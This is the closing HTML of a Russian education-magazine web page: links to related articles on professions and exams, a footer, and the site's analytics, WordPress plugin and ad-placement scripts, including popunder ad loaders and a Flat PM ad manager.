						<a href='/professia-zakrojsik.html' class='title'>Кто такой закройщик? что за профессия, чем занимается?</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/skolko-pisut-gve-po-russkomu-11-klass.html' class='title'>Сколько пишут гвэ по русскому 11 класс</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/med-kolledz.html' class='title'>Медицинские колледжи москвы 2021/2022</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/stoit-li-ucitsa-na-dizajnera-interera.html' class='title'>Кто такой дизайнер интерьера, что он делает и сколько зарабатывает</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/vuzy-pitera-s-informatikoj.html' class='title'>Вузы санкт-петербурга c егэ по предмету информатика и икт (университеты, институты) &#8212; рейтинг, специальности, стоимость обучения, отзывы, проходной балл егэ 2021</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kak-stat-stuardessoj.html' class='title'>Бортпроводник кто это такой? особенности профессии</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/skolko-polucaut-akusery.html' class='title'>Зарплата гинеколога</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>jsps<span>ru</span></a>
													<div class="slogan">Онлайн-журнал об обучении</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://jsps.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(86827717, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/86827717" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script async src="https://jhdnntmkom.com/v2/8663/3d6b7d19e8f1d4908acf339693ea4908f3467461.js"></script>
<script>document.write('<script src="https://pops-js.orbit-zenith.com/js/7_e345faed069be3a84bade0276893da88ceba8cc5/script.js?r='+encodeURI(document.referrer)+'"><\/script>')</script><link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type='text/javascript' src='https://jsps.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://jsps.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/jsps.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jsps.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jsps.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/jsps.ru\/wp-admin\/admin-ajax.php","nonce":"5ab0528710","post_id":"4856"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jsps.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.77' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/jsps.ru\/wp-admin\/admin-ajax.php","nonce":"b9aa11e245"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jsps.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://jsps.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://jsps.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://jsps.ru/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=5.8.3' id='fancybox-purify-js'></script>
<script type='text/javascript' src='https://jsps.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=5.8.3' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://jsps.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://jsps.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"jsps.ru","siteurl":"https:\/\/jsps.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://jsps.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 